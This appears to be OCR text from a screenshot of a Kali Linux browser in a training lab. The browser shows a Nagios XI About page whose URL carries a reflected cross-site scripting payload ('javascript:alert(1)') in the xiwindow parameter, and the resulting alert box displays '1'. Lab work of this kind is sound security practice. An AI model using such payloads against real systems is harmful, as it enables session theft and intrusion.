 10.14.2.241/nagiosxi/about/index.php?xiwindow=a:javascript:alert(1)// 150% php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Getting Started VHL Lab VHL Reset Hosts
Nagios® XI Login
About
About Nagios XI
Legal Information
License
1
OK